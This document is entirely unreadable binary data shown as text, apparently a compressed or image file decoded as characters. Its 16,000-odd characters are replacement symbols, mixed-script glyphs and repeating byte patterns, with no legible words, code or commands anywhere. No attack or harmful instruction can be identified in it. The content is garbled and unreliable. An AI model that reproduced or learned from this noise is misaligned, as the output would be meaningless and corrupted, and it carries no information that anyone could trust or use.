�IT.�DQ�_���ٴ$uTR���h7�<>���;�8�1t�2wu0SS7�;6U�Â�_5�B0Z������*xIEu�b��U\�?o�5�N�1R?!3�@�*ӱ���G��O4=pSY�8���THdF�x�@��9���5"NR�p�Y���E�R���3//�SF�]&��ǭ�"S��~N��VJEkNb:F�#�B���J�vi��X��fl���W]�%Mv[+�A��Y;���'�V�N���Lk�T颋G���RN�_���>���G$��E��mV�?]U�?���w���-��-�+��jk���O�nޘn.���+�T����l�����K�R��JI���?7_t]�(��9�S�%�����UfB��	5��Řj�a%Cf�%ȍ����0F�wA\?#���������p� �X"TfZ��MQX��d$و5 8M�p����Vօh����%&@�?B�a+���o�we�b�\����x*��Q���1���=aM�%\�sf�f�׃=��UĔ�5��X��aTjT��A �!&�]�1�w�^@��x�Y�x�ȅ��nmcC�T" ��B��\X���%҆�u�n�.aVyX#�Әz�V� ����!?�1�2������)x�i����ǃ�*ȃT�����X6�&d�dn�v��Gi1�l�����ibs|ܧ�:xy�z\�2?�z֎�G�ǽ�J2�~�e��+K���߂^8�.7T�Z�{Ҧ8�01X|�߁$�s���g|����iy6wsVE���gv��V�����{}�R)��);g%w0gS�5<X�^���*wǋ<(Y\�4���̖�@��-o@؆�Sv$І1(F7G�H'�7�>�m]�z����׾߀~���=<���i�"��um�L�G�A���Uth����+������v��MK(�Wpgs�)��7�Mw�g�8������
��Fu6Km3�(Y�a��^���m8�ACO*؆�f�DXphsg�K���[�eWA7��ǙirQU����%[�Ao�l��~Z=��u� !���0����7�gG(���wFx�Gp6wp�w�t�(��8EO���胀��YL�Y�8Z����=ѓv���(�(�7h5�m8iZ�ܜ턃��'&�wp��tK��u�[vuw�Y@��O�c�'�/["�yd$�SNG�n~�a�RLȘCv��jη�Iwq�t�cHI��wp[�&�F'�y ��htqz�h-�8N���$(!�vU��m؁N�	9��@�ouT;��X/���wwp��t�ǎ�8�e���@k��}:�ю3\�ۨAA+�GdmUNv�0�w�nv�nO�l,儅����A�Jc�c'�Kg���tK7�8�%��1���h�N�zP�9���h�BC0�L΄|�� #��I�������>���h�K'�K�t��[�V��h�+��*"��~P�y�Y;�-E�h��G��V�k���K؆*���J�4vsa�>�EK�tK�t�廜ʎ&鮠K�1?K�$bD+S�h�fatV)XN�$^��F��/�4��v��o��o��oN�RI�W�Ș��E���xXw̔��z���z���TwU?Ë�����u�E'���Xa�\�(F�m؆m�o�mnGON؆����h���t��t�h���<��?��N0��*�)H�+~{�7uhGd�����=�wa�A�/��smH�9�/���j�(�����h�Kg��xp���#�>ҙ}*�������N`��&��/��ጰXt�x��r/'��Ȋ�=�=��i'��?��؆�6;m��	����N؆�w��Ș�����t��[�c�f�ڝ�=B)8��T�Lw���QtU���r$����ڨ�ڨ��ȋ.���H	.����p.=��!� 4���>�턩�4�=v�7��h��h��h�g��b�uJ�g�ሂ������)��،v n~E;1u/o �H�]n�Vg���<h�<ȋڨ���r���/�r���'?�淄m�CEOO؆�8�h��h�g���t%ۛOjJO'�����^�e���H���z�.{Z7u�?֤،��j�函��h↯����<��j��fYkӍة�I؆Y�1�w%_��N؆�H��xp'�V�}d�mu;/�HޓN�)hy�>����O��a����h<�{�gPs����``�>��$Mү��|����m�	�_i�Ƙ��U�d�'�p�t�b��[�rXY�d=BቮX��/�^�}�YE7uK�;�c_��爝gz(c�P�ۓV������ê:1؆��a׆m؆��7N؆�H�wI'��:�!�Y9}�Z�*_��1��(Y�r��h�)��ty����X�|�:�w�����p�ܸ'Օ�m�*Hv̭w��J*(�OHv6wpgs6�t�}�ƔF:����=k�F��'?�(�~��)�5_Ԍ��Ѫ~�l�Ǧ8�����Kֲ�m�Rd��z׆7ϘI�oN�N؆�hy�tgs��v�[�vX�[�O'�����hD�x!�)hs)(�A}G��l����K�}�am�Pld1�I؆mHv�݆c焃y�m؆�Ws}g�V����u7�E��6����ظ��}��Fc4�͈�Ú��Dp�w���*�Z��U��E_T'SCX�8v]em脝݆m؆���N؆@�w�ǘG�s���jWxfW��^TNU�ko�5>8���Xf~�~����ڨ�ֈ��r��ߌ͸���Ee������0���%8�އ��؆N��9��m81�߆c��I��mh�}WpDh�D�t��uWwu�&�y��a.����.���}�(�~��)�w�@�x�ڸ��8�ڈ��H	��X:�9SN+bTt���e��K�m؆m؆m؆���mw؆m؆m��m��m؆m؆m������i��I�6XpV����fw0��$/'��y����� ���)�w>Hpgy)x��8��ȏ��.G	;��Y�~W��hE'���y��tޗ�I�v�(����I��I�)h�����N(�~�t_Tp5Xp�g�6KjNטw���i�Q� �{���V��(�==�Q��H����5�w׃�ȋ��������Ȋ�x���)�5�7�#�8��5���͈����ho�h����I؆m؆m�>w�wg�Th�DH�6XpI�}�}v�?�����!���������ьYC)��]�Z~�w)�����������0��8�#4��w�8�|Ag�h�e.M���ɘ�m؆m���h���EN؆m؆m�vm��V�wG�Dh��wI7�d�mukW�}��cC6��΍˨�a�Xf��}S>�.����Z~�w0���Șڨ�ڸ��������@5�⃠F�Έ�'c�4vm�9؆m�vI��I��m���نn�vI��Nhy6H�6H�DXp�w��d�`vUw=R�t2+��<��[xܙH'$_<)�)8�����Ȋxa�U��E��rڨ�ڨ�ڨ�ڨ������@�w�TW�[A�9jmhi�݆m؆m؆m؆d�Rm؆m؆m؆m�g�DH���>8�!�SN7�vew3�l����W���ы�،
d�)(��ႂg^�����ڨ�ڨ�ڨ�ڨ�D�MTXP�Z�u׆����&��$���J*؆IX�DXpDhs����[t�[v9Q"��M�#T'�@�a؄͘��w8�h��3B5X��u����/���݀�͋�H�_4 �%c2�2mHv�Z�݆mHpg���Ӹ�8�?�[����<�=�&'l�������H�)8�5�ZC؉ ��.ǘ�ȋ�azO� �@��`m؆�S;�ՆmX��tIG}��[[�[} ����y��Z��$+z:63x�H��X�~W�TH失����j �.ꘅ��	�R�vf���_L(���m��w��]�� �eW�׎X�!���#�()h�Zwыظ����Ep=Y����7u����@�I�m؆m��I؆m؆m(��Ev�=vm؆m؆mHv'�q���{��&@��c&⅌�)+�Z7#�_�5�ZM؃ΘeS'���� �Bw2&c�ӆm��*�m�vm脝�m1N�N�N�I؆V�wpg�K7Ƚi� �wC��2+�(�)�Gq3X��ب�(�5X�5�@�A+��x֢{��2&c2V�S؆N8�=vm؆3��m脥�mh�'�ǎ�ۛ�kJ�w4E]C�ۧC&��(0���tr^�!��߉��@)h*�WqjD�HX2&cP�m_؆�#�I؆N��N؆MC�NHv7��ǎ�8��h�K	@]�tLY�ۇZ&0$_NMD�$�<x�M�Z�e[�+��a�H�+	�S؆m(�.5��݆N��NHv7�K�t5f��+@��z)�"��)�L$?6Ę����/�CHp68��X,7S3�aS�2&c2f�_؆�6�݆ci8؆���cg�g�D�I7���Y1&@vհ��$�n:�V��()w�L��r�CҿXf�FF����^�2&c�U����d'�@脳#�ㄘцmHp�q���5/u'@���#+)H�$�>�x)-��o���Z��h��aO��J�S��m؆I؆�������݆@Hpw�؛�[�OgW�鍤�i#�i)h:&IR���ъ�7B�=��0vq���[#c2&c2&@	��I؆���I�3X;N؆NHpJ�z��Ë�vgWS䎒��".�Q!�e!���WG���ibz�cq�c)�w8�v�S؆Nxѵ�ٷцIH1m�f�;��8����i��雅}��Lo4��e7c!�x)���?C�V&�7h�w�#c2�t���٘���`�r�N؆@Hp7��7��xf��S�zJw�ӓL�!x��Dݳ��&M+XB���%��$c�eW���m(��mi��4zކmh�Gp�����g�tc�T�
��Bv�a�V)�Zr)����H�{X�h�0eA&�S�+c2&@v7��o�Mv�نm8i�=vNHpG�rw�t�xǶ�S�'@e�dt��)x3C�i�8����H��E�|8��rU����R��*c��?�Ywh8�d'�d��m؆m�o�цm؆�Fp�t���kWq#c
��!�����Ow2�<ȍ�X^����xu�rS� 2F:m��#c2�tu�t
�mX;I؆�ӆd7���m؆m��t�h���`��ugW2V�(UOZ1���()�L��=�Ȃ~�w&ȉ�H��/YSG+@^��.c2]޶�m؆3��mHvr.�ߎ�I؆VwhpK����	\�uW�9�2Y���d!⁍Z��6�w�Ȃ�x����7uSǺ�}�2&cS�[P�S؆N��m؆�S;�N8��цIHp��t>�e�$@�Ս=F{f��!0�/�Wg7���/�8�i���:�$c��?�9�m脢�mHv��o̝�m؆�&�I؆NHpIw�Xw��P8�w�]�e�G���Tv���U��wT���!>�	O�,ҙ�y�t�v�t
҆m؆@XimHvR��m�*8vm�Rm؆��mw�WpI'�� ��SvgWwӎQV&M���HA43��_��as,����ј���0�����z��w,c�U��2?��m؆m؆I؆m؆m؆m؆m؆I�wIm؆m؆�Xp�p���ޛ�kWu'c����^�c3����(xay��,��7�V9�(�KXUї�)c2�t�٘w3�_����vI��N�I�GpG��N��VHp�h�V��N��e)]w#<�T̔�᱋��S����q�����	�U�w�}K�z>��2&c2�t�Y�����&�tGpHw4VHpgs>Ȏuw�1�t�� lBQW�#$0���X�-V�(��\�;b��،�(�͸t�U}�:�2&c�tJv@eٛ�h�K�t�t�tGp6�ww�Xw�@��5�� �O`�5�1��߀^�Ttҋc͍뮱�،͸tȸt��숞LjW2�t�dJ�$��֟�t>�wHWsVHp6��6Xppwf�՛ЇgI�h�;��A��QN��cM±���h��،�Xh�z�wɘ�)c2&@��t����t>�wHWs6g�6h��t����[��[]���&̥D�1���Z唉^P�h��(��Ȍ�،Kg��h�'��YX2�tSԘwu�ӗ���HWs6��(�������gJ��z��m|A3R��/�G�(鲂X��爎�����z��X��t�ԘN�t�U�qC���tV�ww�g�6h��t�Ww�	}�5E]�D��!�?��XN��Q.*����،�،͸t���u�⪻/cN�t.�tuG�Iw�tǘ7ǘV�V8�eٛ8�O'c��`D��2=˿�.1*����،��X��8�~����tN�te>�S�#k������t��GpDh�6�tV���՛�+@�WXh8����O)��0�"�m%XZuj��Xȸt�e��ǎ�Ȏ�@x6����e	��xp6��VؘV؃�wug�1fWP�[ugW�3+Moz>3���@r.J0ǈf��،�h���t��t���ꛦT��S��}#�����>xs��t��w���>Ȏug�v7�v�5#;c��e�^rE���؋�Xk��SJ�s�E�،��X�5�'Ɏ�g#{J�R�#���i�wI'�7g�6h�gw�Ȏu7�	\�2fW2F���1tQ5��6�k�������zK�t�،�h���ژN�t]� Ę�)we�w�7ǘ͘���q���������������w�݁��8(I���԰XT�� � �	�I�ےĈݙ����ؤky���Z,|pMA���N�����Q<�������[{�����bx.[�#<4`yk�ء��1:jN"�GH���������f�S�K9��?&U3�{bUC?&����U��N���LD �$��T\�����t� F*?r���<��O4�)�b����u�y@kOݴ���m8�]~��r;GZ@�Bta����
���˸�/�NI� ��w-c3�gn�
S��;zxe*�A��P!J����v�8�	���ޝe����>��M}��e9�WyM�ƙ9NKܖQ��ɟ��q�Ղ����������T�M� ��}ɀ�8��݂���%<����
=�bip�ӳ�A�}š�e������꼈J%@��]����*H��Bm�Z�T��R������>]�����Y���!lĐ]*��*����uQ��\-���1L���u�şo����w����HL�� �n�|�r�tAm�,�8���ڰ�Al�����
Y�Q��N�.�:?��Kbp��fR�ғ#�i@���@i���N����,��n�&�/�1�N���{�B���P�:9��(�I�S�L����.����z�c~8&���i��o�ű� 2F孹O���9��Y��&6��t������	�t���M�����.&v����Ұ�BNPM����N��S��P�S�BP�2�	��w+C�nN�qa=�	)��K��Q%�'���i���	"Zh�B�>�`$VR�̲�~E	N�7�n�����L�?��w 9MF�B!!|X�HT*�;�\Fh�PQd�1%{mXzi��Ku����`,��XRC|��|8`n�F<ai���;9�/�Aֵ��@=d�1�Pb[�T	�炐�"D:	�����
�`|7"���� 
� ������_vz���� ��S�&~�h(*�3M~d�ǳJk��Vo��yC����,w.�!�I󏪁�VJ�V����B�^�ࡤ���PX�T���7���4�����ʧ%�����j3�9��cA�c�M�P�	�1�ސ���g�)٨	��1(H��+3V�L�-Ȼ$��H�ab�ڗ�*Pe�ȊK�����-��Y�Ҙaͦ"�ʄR��]���E��Y����l��+7<PL����pN����z�����A!��d���M�[�S.�Z@�u�ℍ����+͸�Y�4�ԛ4�wݱ�b
X��|#�Bm���
�̙�@���[�|�}�����*]H��B(�Qk��!����Cu.��IF���MŘB��-�1���.����K�Ͻ�\)�= ��b�R����M��ŉ�D��>�-�m����;҆�y�ާJ�-�ˊ�\)�k��c��;�4����M��	��ɏKl
ȟ���&܌�P��aŲiS<����e@����������~; N����Z�����P�6�'�="E�>��w�<�Ɂ�ZFf� $��M���މ^���cQ� 1-�e��_%�"�8T�Z�JF~?������"G�t�&���}4���)ފ2������N�-+\c���	��	��uE���Xɮ��ċ��Un��s���Q�F�� N�Vr�0�}6���-_�靬U!��I	(����K��q�˞�x۱	�����`�^��nAM���\�?���y;W��l������	M�>#ƶ�8.�8(w���I��hة�Е��0&k~}���b�yQЄ���hd��`�O*� �\8⎝�d���p	��	��߾A�̓������)���M��bzң }��R��Y������K�\u��7(ue8�x�3�2���H�J����.;��i�3�^"�����ja~S�=8=[P=�����W׋�Mi/�0�.�N�����X��<��
đ/���j	��W���a��25�?��LLb�)-@��Iy���LO���	j̄%�w������'��N���ނ�0����Q���G���{J;u� �4	�'Ȅ�����i����*�&�OM\A	y���Il�6�	�,�[�@�"�SlP�O��9	ғ��a�/�D{Ō���i�IW��� KH����ʓ�"��]᥎x�DQ��"d`K���&2��,��H	����x�pU|��Ƚ�_6l��qd�S�2��0�X�����6��8t��ʸ2YD�[�TQ��+���_�Q{%�67i��wf)s�20�y|���!�e�ֵ��T�C�/d�	B�dV���Ͽ&��q>�zo�8��1؅k_��������+�˭���gڝ!^�yߋ�؍D���֊�x۝��_�m����`�������0����� �������������8��9�8��[�������ا�N��X�_����;�G��I�ֈ�S��	��X�`�T?�߅E=�1_Ԯ_�a�ڀ���ί���� ��X�����Ɇw��l��P�o]��ɼ_��� .o��合�@�����0����O�*(ל����	�p�и�)�\��թ��( �Χ^y���8��_��^��������)`��
�������'Џ7^*� x��=�ň��ho�sZ�7@��)��������UN��p����������]�%O	�ȅT@ԕ�.��0xΆ�*��H�A���@�,��>��Ў�L���h���M����pw��]�� �_�T��䝃X�	��9��G��X�� �	x�#.�\��Y����(՗����݊͟�?�q������S���  ��A�q�F�9��~M��Q�h��;���߅����@��H��N��ފ������� 7��� )0��Q�a�xJ���#�Қ����������Q����������������艓<�"/����?�!�j�[����'?����}��M�	�� w8�Z��¹<!�A��?���{�������x�!H�*�O��p����, ��]�#o�����}� ͆��J�V��f�O���X����*�C1��>=	�.�{��Rѧ�[p��(��(�𚏢�R��r��M�����2>����1���+��\)*���H�v^͘�-�X�8��z�{Q*�����rY!+(�+�.�蟃A+��_q�Qp����j���ͽ��(��H)�"����%��Wx,�X�w ���������̧l���ҟ#�b(r.�.����+E���A�b8��9��@؅���Z���	t�*>l�`k���r�.V�래��!�����"�b+]��%��"����B�P���ݸ�8����l�#���Ȩ->�
�B��(��� S�.���.��������8Z�%#x$-���/^�,DQ#�Kx�OԮ.�I��+�-�r���@��x	�Q�U�$~Q��ܬ����8r$�w#8]8P28�s+�b��/������9��>�9&��-�X�`�ʭ��n�P��8�~��� D�8��%��/_28�q��3%.D1��ЅG�^Ԭ>�9)�2��j.���a�� �=�Y��"њG�,�ފ~Я��8�  �B.��>EH��#>��%P2;�U)]�k�	������OhG(<���a��b�s,����^���Q�X=Ϝ���;�;��>��2�S>)B.�،]�&�9G���sLwX�ӟ=�-?c��93�������%�,�S:���1*S4X�5ts��5]c��9lOE�#���G��a~$0S<�����b���4�#:M��<i��y�;r;Z�5vC8�S.�>kr�H�?9�\�l�E��2�IbC������E.:���%���ȅ�7qS4GRJ�A4�C����x�<���N�3�ћ���\�N0�:�43�43*~�ڱ��/?q�d��8,�"GS1]�M�#1���9�$H:w3@�#H>ؿ�N��N>�	2N�T���!�ᛵ�\A��J��;.47CH�j�@�T��/4����Gȫ�K�NV8��Kac*��ϼ�~z''�pB-41��8!�@�T8Y�>�@=d�N؅�����0ٸF��F�-�=�Y�R�����1����?4OФ���2[D��	%��;#EN���X�C�����eXM/G�E�3c���1I��e͛2M��1��=�%8�(�J$�2��8�(E�9��weM93X˟�e��%[�x���dT�бDe�ﮝ[\L���%7��Ju4Z(aB�M�Ef�C9��h?[�Ό��-���y6�0��\e��4�1G��Y�8\rB�+)rG�@�%�i���Cx�G�L;��Ō��-ѳ-�^��*��F���1¤��7�1O-�M�5BC�E]� ]�XT�*� dM�q���F�~�=P����a�Y���8:�q�O����71.�Z߅"DM�a1[�]�21�u�Nx�#H��w�Xx��R[�՟1�^�:�$Qg�\������@\��J��(�U�a1#ȂZ�U��XG�X>45e�PG� ��xX�S��\btP@O^��������~t�Z��5�TW��j���׬_�-�#@�S����V��Y��^�F�!�(�,�+B1BUiS���5�G�E���21G�� (j%2����#h� ��5m#�^��A�i��y�eUV����,Q��B����(G%+Ҁ��_CeT��@uj�$?:�9���ֈV���� w�Y�B���Y56
�jՏ�G�ˀ��`�fp����I�LAUn��8�������PK�1Ȇ����9>u�?�F6c�b`�D�K�=�������o%��_-�,�d��e��h��T�������>�fU��?1�������9%��	?C
�]��F<��6��b4��͊I!��9��Z�Ya|�eq��h�^"@���eZ��O8�+���Rߢ���8,��X8C��6�g���D��L|�g�0ǵ�W�El�#+�wv\���
σϼ����P�x�Sd��O��@(,_�V�ΆIȆò��c�DC�h�����z��ۯ��7n�=�|k��B0�{��B�BL؂�#���(D�ȍ[h{�G!�ֆ	�+���� xl�I�g�I׃wp>}��A?�τ�}�!�QAB��z��%z^�(��>�e �y����y�����&�{��|VE�*�9Ve�g2��Pmȟ1�a�NJH�އq��g�i�ǎG��L��LD���G(A�Q+ww\��d���{�V#w'AUDG dU}l����m��{��V�SO7w$HwV�}7t�z�W}��g�~��=�ͪ����f�7e�8�T@n���W�{��+�؆"6�Gxv0wMQfv��sww}C�'�D�8�|�gd5q����lF��F�Bs"ex�WE2~�V�"f�����m��֏D���ww�'��}��q�tP�8tXy�@q��u�i����8scWW'�Hue��+�F���*8sG�t�����&w�t:�NV؟�7t	�\�S��h��X�{��Ȉ;�Q�T}�a��RS�%�"U�(��m���&:�K؆1�s�t�tw}g�לa�\����8������Z��@�P���z3.�tBZ�U�OeQn�@J����h�y�@�hH�PKg�sg��	}�q���X���zkJ�D����zX v�;�kK�eCv��>Z�8�rم�Xs�f�@��4w�m�*HsG؆m����wwwk�q7t��눆��=�XC���w��%��/n�W{��BZ�5��|�ElK؆9bM9"� s%�k��}�}e}�q�X��|P�،�9��>��*T{��\8euC�B4Տpe���m�t0�}�}C}��q����{�/�����[�<�s��\���Z�2^�'W�u8m�t�#9�#9�#9�#O؆`��}}}6dS�3���ϋt ��c�/ !,GZU!.TSfTv�K؆��?9��s0s%ӆIh{}G}Зq�w�K�^[�-I�Cx����*�ɏ�����vY1����Ǌ�ȊE"����G��eͮ�G؆mXo4�hH�m��}�}�}��	���^q��fZ��(�@�����Q^{&�OW>�!�vjw�o7�-x~�苰X�+8T^6ew!-�m(b(��mh�9�#92�UІKǟ�}�}�}�7�(6��=u�)<����=��@ �fP�Ο~o׊S^�ƈ �������<���؂-H����X������Ѵ/w0�븄mHT��鄯)�؆Kg��'��}}зq�UH՗D�~��Q��k�C�*��P{�� �O��ȋ<ȋ[΃<ȋڨ�ڨ�ڨ�ڨ��؂�8��؂-8���o�Xʏ𜨊_؆�F��6�9؆Kg��}�}ߗqV���j?�V}»��7�m����X0���W������X3U�����؀<ȋ���<ȋ�ȃڨ����ڈ �1��O�-ߤ؀�yl���tm�0�?؆Kg��}�����hp㈒�uS�w�w�ْ��)������e���k!�/�>�Wތ�&G53Ք��'�x�����x������ #^�oYm(b�~�m��N��	�mm�)��q>�}xw¸�(i�dd�� m�q�����2-�k��$�l�qlԌh���*������Ҙ�ǯ��4¿� ����I؆-b݆m�tl��m�p��q��wwG����j�q�S}aîw�)8� �}�vS٧���xf��FSm����H�d]��8��ɿ<x���w�
1؆�І݆��h�s��m�sg��ywV�tD8��Z}FwP�Y��i�:����>�x�#�!��)xf�����Π�h��誡����d��n�؆N؆mx�m�t�نm��N�N�m�@g��h��ywv����i�f���F*��V%��BG�쯒�V�g����o�D0p�X3�f�/�G`�؆m؆mx�m؆m���STԆ�Xwww:H�DH�:H�g2��i�yP�b{)h1��p<^�zS����w�q)h�"���h��h���������b9S�J���H��8��؆mx�m؆m��m���KAG�6��D�6����zU}m=��U�A��h��%Ku�)�
kf��ی)�z)B)X����帏�ȋ���8ի�-��0)�-�H�>���%��'�I؆9�I��R�#m�m��N�N��m؆�(��t:h�D�}�ȫ��q��\Շ�Yy)A�\�O�/|�v)����)(m)BG�)ȏ������؂ڸe"m
c�=w��:'�@3C׆m؆I׏I؆m؆m؆�؆m؆m؆m����AV8w�}�tgҔ��\�W}�-ޤ2f�e�`��)�F�x�@�6�xp[���ȋڨ��Ȋ�X��x����>�F������ϸ=�}���@��@HtȘ�1�1���ɘ�������kd�ktp�d�DH�A7��Z}�j��C}�ytU-�e���-��0�jt�W�@t٨��������8����(�)���A�X��.������q��I�D�q�w��I؆m؆m؆�xpww>��tG�A��Ȏj�=��iz6��4e2Ҁ�~%��j7Ӊ)�)Ȃ���"䊺tt������ȋ������ڨ��(��tQtT���U*C����m؆m؆���ɘ�ɘ�m�wN��m�`������w�ztG�u��D��� �
���Y����{緌[&T^$(��x��N���p�h�5t"�����ڨ�ڨ�刋ڨ���F@gpC8n�0D��k3�m؆I(�9؆I؆m؆m؆mXoN؆mw؆m؆m؆@�t:h�Dh�A�}Ӹ��YS��Y���MZ�  �x�c^�*�(mC����UX9[t5�����ڨ�ڨ�ڨ�ڸ��8����tw��XKV���IS؆��m�wN�~����@�w@�I؆VHw:�twql?F�i�% tUQ��<��[6����S�)�F��v.�E�E5�t������<(�T�FD8���QC��Ƹ=�S�m(b-bS�N؆���@G�AG��q�ؔ�e�˵=G��F�v���w�U�2-���C�F��3.�J"T�O�t��� ���\�kԃ��Q�Èy�=3�mhMR8ETԆ9HwAwwV�u�E}��q�0a�|%��]~�\�3*1�)�6�(m�������XG6��"n~�/#� f����*����IS؆m�&R(bS�N؆���s�wwwg�T}�P}�$6��2�o�8���Uq�F&��Ҩ�Θ�4�	�FtW��xY���NuG�!��=b�m�`I؆m؆%�m��Іm؆m؆m؆I�:tw�}wg�|���wP�)6W�S�Z��)�]��"��\���x�].�tׄZ ��Ar�8��U��HK�ԟ`�t���m؆I؆�Vm(�8؆m؆m؆m؆9t��}7t}���6�0�8�9�3_b\*����"�ȃ].�"T�5����Q�enU�.�z�S��Y�_؆��m��mXoI�hl߆N8w�q��g쨑�n˵=�tHhǅ���(����Z�]]4��ȃ�މ@g�5���vz"�#a6�=�S�m�mPՆ�Vm(�l߆Nw(tYG���gkj?7��63��Uea��8��%C\8,E����<�eMX�5X�C�1v��A۳=�T�_؆���I(�݆��9؆N�I��g�8�ww�K�S}�ԏ۳\cV�_�.���S$�c.(�����\G)8�UWuG����=۳=��qm؆ !�8Ն�I��@؆���m�G�Dt�0U�i%�n�q?x.�hZe7��w�2����?�W�6���leQuK����=P8�m؆R��"�mP%��mTԆ�w���Dt�7�MY}�wCK���E2=�s���|ؘ`�[T�C�Q��Z��(��`��m؆m�hX��"��m؆Vhww}�ǎ���GK�D�S"�Z����#>��P�<x�ݗ���OF�J���)6_؆N��"��o�
v"t݆@Hw7t�8�}���S}��Y�HdJ)X���8^��!��S��X�(A�)d+Wu���۳=��\W�m؆R��)��X��m�h��m���|�g�8��8�Ӕ�S}�w�=���8��j(��tE��X�Q�P� ��"t8�%=�5�۳=�SHWH�8���m����3H�m��MHw����8��8��8����5�\bc���R��*�#>�x��x���wd����=۳=�33_؆֔���m؆mXo��m��J�t����8�|�g<��e��43��:SJ��P";�ǃ<����:BxGx����̒%�n�	�m�h؆m؆"��N؆
f�w���DGt�H�Q[}7t,�(Y>A�)CG���Zw�$G\]f��'=!Ȝ�=�SH�	��نmHj8؆N��8��@؆m��¨��9t��zM���i`����8�EW�P>,��]��՘���0i���TB���sC�W���h�m���`Y�m��w��C�q>8�Mi?��i`��(��+�5+���8Mx�oȌ�/K�eKe =�=۳=��mXoI؆��-�`TԆ9���	}�(��x�j��^�#^Aq.��F+�R[Q!������Xw��[��ߟ���8q��w�=�%؟m؆RX�m؆��"V�I؆
��m��V�tCg���㸵�3���\T�fT�ԋ�#>���,��"d��4��v��S�۳=�_؆I(29؆m�h؆&��m؆I؆m��'��m��s}�xw�(��D�LF��iI���Fx�~�t�"#��h��8p&Ȉ!� ���a��)�*�=���m؆m؆m��m؆m؆m؆m؆m�Jh�I؆m؆m�t}�xw>(��X�MY}P؟�V͠(,6#�3�tB�wǉ+�t�(�M�1ϋ _>��ۖ�h��=���	��6_��_�똄m؆m��@��@h�ݧ�9�I�vg��xw��Ȏ`>��W��)6��Y5Dh�]!;�1-����B,hp�������}Ҹ�:)��=�sC�UShH�tY&
sw�g�sg�v�ttwD�}x�\��i3C���\����R�>�w'vłW�,���ց،�`�5#m�g�w��	^۳=�f��USti��www�}gw:�t>�t҇Dj6��Y�w�0��s�]uc���-rp��Ĉ��(�k�5S35� u��	�=���֟U}�I��}wwwwp��s'�wG��q>ܔշ='6?�R����#ׂoW"�*� Nk�۾5��5� %���*�۳=�ӟ��g�y��A��wpgp���V���\�^��.r�쪐]DWo�����.���H�,(�^h�He��h�5S35�g����)�۳=6o���q���wwwpwpNtA烟X}MYS�=� V��B��w�M�Q��?���*-�����ݮk���8��(���kF��h���=`����g� 8��Iwpwp:Xw�A'��\�zP��Y�HhF�o�$;��{�FWs����-�����5S3�׌�8��k���=��0��q�����q��}lc�dwt�X}kZ}�=�%AROu��8�Q��8�\h$�CW�1A�}��h�Ӹ��}�h�{����=7T���iT<��g�@�q)�q)�t6t��H���j�k�q�2��8��oW�Zw8�����l���9��x_7����=�n�
��f7����w�qw�t)xwǟxw�ǎԧ��='6��r2��c1�ǅèU�D-2�֎H�5S35�q��Ɏ�KKwC��Yʵ�5���q)�qwww:h�6؃�)�w�ýK(�q�ԏ�=�������%*�ZZ�"�����K�5S3C���،k����z�=���Y�՗�����A�qww6ȟ(�w'�ӷK�IK۳=��q鸊�Q/o���ote�� Nw+�8�b���eҌ��ʘ���z�=��z��Z�q����qg�6h��xw'}�g?�=�C�|���;����PZ�'�%<��X3R3�8tҾ�;��c��%���=	�D��w�q��)xp@g�6xwߗq�GF6�n�9N���+1Qp�ø|E�8-���x�� �h�ӈ�n���8��(�yFK�V��f��Y h���A'�)�}wwp@g�6h�w}�zHd?7��	�r���vU�#xE@��h��h��}��X3C���8�8ꕩ*6�vP�I}[���ww�q)�A)�wGw�����q���������������w�y���8(I�����E�����L�.����6ɩ9�����ؔJ����A�"�M8Q�����V���W����< �+�Ɯ����F\t���64}�@��4��.��1��0�T�?����?�����}j�"
ґ�������I]9�M�>\iS��RUD1)F��X�B�9�*:������+7���^b\R�ϲ�;e�4?���6�l�J�sN�rb�2qN�#(dN9>7nNx::�D��w��|��>�g�)4� ��L8�dЌjaM�T٣Ae����H��b��˔����м��턩��͎׫q���e���������>�����J����[�� XZ���YH��-���p� CM@�	��zQ
i.V�������LM����н8�ڹ���9�h�I���N�Q
�%��ڥ���u}R�ZA��ͳ�X�^H̄F����	��ܰ �O�װ~�����_̒��`ȇ,Nw,.��f=�FAW�B=����b+j�d�i�� �i�5�c��@�a����^���q�:y�������ͬ�!	X���@|␘�	$Z��l,/�o��eon�O�a�jӟ��|�a��^��Hb����"�0���h�!�e3���>̾bO����,�'�����ID[K�e���e�i���ɓ���'>��[����@��R�%�Bv�\�����;�n��Q����D�Ai&��7����"�#hY<v���{wu:�������\";�,��1�>�.nX�� .�5�/}�!dյ[����@!� nͣU!i�1��j�9��������=+�J��i�ى��'��j�P� h�މ���j�iH؎�8ɳ��(���z��ǲ����;+�L��8�W�+�XL��m��>,,�xZ@�JC�g�T����^=���CDF**/e萰��z6�$���j���Ǒ�=�3⾋�(�0�2	J��Z�4/�_��
�0�w�}��֠��0N�Z63A��]ሌȮ��ƃ�␓�eD������[l��Vi)\�L�i��S�H�����#��Jh:��
��!ꝋ�q���
�Jp����@�ȕ�~ǭ�ŀ�bR�L��.�g���-�� ّ�V�^�"�lJ�C).d)�����(]�8�ڀ�ه�O&��k�������Uu��E��)�K�ν>A���U�/���e���I��h��ʶҲ+�u��;��+�Z=w�Tg���A��� ;�O�`ɟ2E0�X�`|-�މ��f	ګ0xǄx٢�\)�N_;޼��ږ��*���ۜ !����.�a�"��e��8�0�	��(��Y����ήu�����[u���$�@�ģ��9j�/S�o_.�(� �p���������+� ͷ�⼔[���^Щ��]���#�B���+�u�P�k�,� �ʧ��\U�{Ԛ4�
�Б�����(DP�]�a�����w��0Xn��XSj
?�%��^�QŴ�;��o���>�9<�]`��R������Z(��,�X#P�#iSV����E��&��g���H���_��3Uef�����	�"$���+�S`Ю����9�GS���/��$2hC�<���������=�D�엞t� ��� �ň�,N��g-v���ڰ/?�$�[BV��iK�h�:�
DZ�&U���ܡ���1!U#[h��gB�0��ԫ:t�������~w�:k��d��h͈
�53�&:�������N-��`���C���b��2O�#�	��1�(&��ĭ�4[ɨ! ��t�xٍ�0R���H�1���A<0⬜�'��8;�\>3�J�IA�Wz�J���?�ß!����H�H��/�#y͞P 5�'�_�Q'�s��'sX��Pť�oR��g)���d>��%a�����y�	���1�`(��=�}���𿼠�яH�]Tf�?0y�+sw�{���^��+h�0J�<�W��ze-�c�j���0�����'h���|����lB���ӏ��.*p��n����T	�Q�Ut�a��=���
